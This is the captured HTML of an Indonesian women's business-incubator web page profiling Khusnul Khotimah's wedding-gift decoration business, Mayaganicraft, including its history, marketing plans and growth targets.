

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/
body_size: 12832
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Khusnul Khotimah - Mayagani craft | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,378] -->
<meta name="description"  content="Mayaganicraft Hantaran Pengantin, adalah sebuah layanan jasa dekorasi/ hias hantaran/ seserahan / parcel hantaran kepada mempelai pengantin wanita." />

<meta name="keywords"  content="inspiring woman,womanpreneur,womenpreneur,kompetisi bisnis,inkubator bisnis,pelatihan bisnis,iwpc ii" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/#webpage","url":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/","inLanguage":"en-US","name":"Khusnul Khotimah - Mayagani craft","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/#breadcrumblist"},"description":"Mayaganicraft Hantaran Pengantin, adalah sebuah layanan jasa dekorasi/ hias hantaran/ seserahan / parcel hantaran kepada mempelai pengantin wanita.","datePublished":"2014-01-22T18:54:29+00:00","dateModified":"2014-01-22T18:54:29+00:00"},{"@type":"Article","@id":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/#article","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/#webpage"},"author":{"@id":"https://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Khusnul Khotimah &#8211; Mayagani craft","datePublished":"2014-01-22T18:54:29+00:00","dateModified":"2014-01-22T18:54:29+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/#webpage"},"publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"articleSection":"IWPC II"},{"@type":"Person","@id":"https://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"https://iwpc.womanpreneur-community.com/#personlogo","url":"https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/","url":"https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/","name":"Khusnul Khotimah - Mayagani craft"}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Khusnul Khotimah &#8211; Mayagani craft Comments Feed" href="https://iwpc.womanpreneur-community.com/khusnul-khotimah-mayagani-craft/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sri Nurul Hidayah &#8211; Kameha Shop' href='https://iwpc.womanpreneur-community.com/sri-nurul-hidayah-kameha-shop/' />
<link rel='next' title='Ari Brahmani &#8211; Happy Trip' href='https://iwpc.womanpreneur-community.com/ari-brahmani-happy-trip/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=1042' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkhusnul-khotimah-mayagani-craft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkhusnul-khotimah-mayagani-craft%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-1042 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-1042" class="post-1042 post type-post status-publish format-standard hentry category-iwpc-ii has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2014-01-22T18:54:29+00:00">January 22, 2014</time>
</div>


<h1 class="entry-title">
			Khusnul Khotimah &#8211; Mayagani craft	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p><a href="http://iwpc.womanpreneur-community.com/gallery/peserta-iwpc-ii/maya52dadb95706a3-jpg/" rel="attachment wp-att-996"><img class="aligncenter size-full wp-image-996" alt="maya52dadb95706a3.jpg" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2014/01/maya52dadb95706a3.jpg" width="335" height="296" /></a>Mayaganicraft Hantaran Pengantin, adalah sebuah layanan jasa dekorasi/ hias hantaran/ seserahan / parcel hantaran kepada mempelai pengantin wanita.usaha ini sebenarnya saya lakukan dari semasa kuliah dulu hingga saat ini.berawal dari hobby saya yang menyukai bidang craft, sehingga suatu saat saya memberanikan diri utk mebuat hantaran pengantin atas permintaan keluarga dan kerabat dekat.dan alhamdulillah berkat promosi &#8221; dari mulut ke mulut&#8221;.. alhasil saya sering di minta utk membuat hantaran pengantin.selepas masa kuliah dan memasuki masa dunia kerja( saat itu saya sebagai junior accounting di perusahaan swasta jakarta), karna suatu ketika perusahaan mengetahui saya bisa membuat parcel hantaran..alhasil perusahaan meminta saya untuk membuat design parcel ( waktu itu moment idul fitri), dan alhamdulillah saya dipercaya untuk mendesign parcel yg kemudian di salurkan utk mall- mall jakarta.usai masa kerja dan kesibukan saya sebagai ibu dari 3 orang anak puteri, alhamdulillah saya masih meneruskan usaha jasa layanan hias hantaran dan pembuatan parcel.adapun hampir 2 tahun ini saya melakukan promosi lewat media internet.dan alhamdulillah orderan- orderan pun masuk, walaupun saya blum mempunyai toko offline, sehingga saya masih bs memanfaatkan ruang yg ada.selain itu saya jg sudah memberanikan diri untuk membuka workshop/ pelatihan kursus hias hantaran pengantin, dan alhamdulillah melalui fanpage FB minat masyarakat utk mengikuti workshop sangat baik.</p>
<p>2.Rencana &amp; Strategi.</p>
<p>Melalui IWPC ini saya berencana mengenalkan usaha yang saya geluti ini, mulai dari lingkungan terdekat, lingkungan sekitar, dan di luar lingkungan saya/ masyarakat luas.saya juga berencana membuat inovasi produk terbaru,sehingga adanya minat/ ketertarikan dari konsumen.Adapun strategi yang saya lakukan antara lain;</p>
<p>* membagikan brosur dan mempromosikan lewat internet: facebook,twitter,&amp;instagram.</p>
<p>* mengajak kerjasama dengan pihak pihak yg erat kaitannya dengan hantaran pengantin.</p>
<p>3.Motivasi Bisnis.</p>
<p>Motivasi saya antara lain: agar Mayaganicraft Hantaran Pengantin, dapat di kelola dengan baik, omzet meningkat dan semakin banyak yg mengenal Mayahanicraft Hantaran Pengantin dan juga semakin banyak masyarakat yg mau mengikuti Workshop yg saya adakan.sehingga usaha yang di jalankan membuahkan hasil yang positif.</p>
<p>4.Target ke depan.</p>
<p>&#8211; Omzet meningkat</p>
<p>-Usaha lebih fokus</p>
<p>-Mempunyai Store khusus parcel/ hantaran ( seperti nabila florist)</p>
<p>&#8211; Mengadakan Workshop di daerah dan Pameran di manca negara.</p>
<p>-Kreasi Mayaganicraft Hantaran Pengantin, di kenal di luar negeri dan mendapat sambutan positif</p>
